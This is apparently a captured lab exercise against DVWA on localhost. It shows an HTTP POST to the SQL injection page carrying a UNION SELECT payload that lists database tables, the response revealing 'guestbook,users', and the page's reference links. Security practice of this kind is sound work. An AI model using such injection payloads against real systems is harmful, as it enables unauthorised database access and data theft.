 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
id=1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database() #&Submit=Submit
<pre>ID: 1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database() #<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1 union select 1,group_concat(table_name)
from information_schema.tables where table_schema=database() #<br />First name:
1<br />Surname: guestbook,users</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a
href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a
href="http://hiderefer.com/?http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>